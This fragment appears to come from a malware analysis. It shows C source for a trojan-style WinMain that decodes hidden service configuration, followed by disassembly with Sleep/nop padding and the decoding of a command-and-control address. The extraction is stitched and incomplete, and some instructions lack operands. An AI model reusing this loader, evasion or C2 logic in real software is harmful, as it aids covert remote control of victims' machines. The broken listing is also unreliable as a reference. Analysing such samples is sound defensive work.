 int APIENTRY WinMain(HINSTANCE hInstance,
HINSTANCE hPrevInstance,
LPSTR lpCmdLine,
int nCmdShow)
{
// TODO: Place code here.
//////////////////////////////////////////////////////////////////////////
// 让启动程序时的小漏斗马上消失
GetInputState();
PostThreadMessage(GetCurrentThreadId(),NULL,0,0);
MSG msg;
GetMessage(&msg, NULL, NULL, NULL);
//////////////////////////////////////////////////////////////////////////
char *lpEncodeString = NULL;
char *lpServiceConfig = NULL;
char *lpServiceDisplayName = NULL;
char *lpServiceDescription = NULL;
lpEncodeString = (char *)FindConfigString(hInstance, "AAAAAA");
if (lpEncodeString == NULL)
return -1;
lpServiceConfig = (char *)FindConfigString(hInstance, "CCCCCC");
if (lpServiceConfig == NULL)
return -1;
char *pos = strchr(lpServiceConfig, '|');
if (pos == NULL)
return -1;
*pos = '\0';
lpServiceDisplayName = MyDecode(lpServiceConfig + 6);
lpServiceDescription = MyDecode(pos + 1);
if (lpServiceDisplayName == NULL || lpServiceDescription == NULL)
return -1;
push ebp
mov ebp, esp
sub esp, 758h
push ebx
push esi
mov esi, ds:Sleep
xor ebx, ebx
push edi
push ebx ; dwMilliseconds
call esi ; Sleep
push ebx ; dwMilliseconds
call esi ; Sleep
nop
nop
nop
nop
nop
nop
nop
nop
nop
push ebx ; dwMilliseconds
call esi ; Sleep
nop
push ebx ; lParam
push ebx ; wParam
push ebx ; Msg
call ds:GetCurrentThreadId
push eax ; idThread
call ds:PostThreadMessageA
push ebx ; dwMilliseconds
call esi ; Sleep
nop
call ds:GetInputState
push ebx ; dwMilliseconds
call esi ; Sleep
nop
push ebx ; wMsgFilterMax
push ebx ; wMsgFilterMin
lea eax, [ebp+Msg]
push ebx ; hWnd
push eax ; lpMsg
call ds:GetMessageA
push ebx ; dwMilliseconds
call esi ; Sleep
nop
mov ecx, 0FFh
xor eax, eax
lea edi, [ebp+var_757]
mov [ebp+String], bl
rep stosd
stosw
push 394h
push offset
stosb
call MyDecode
push 19Ah
push offset cnc_address ;
call MyDecode
push
call sub_4011BB
add esp, 14h
test eax, eax
jz short loc_407C98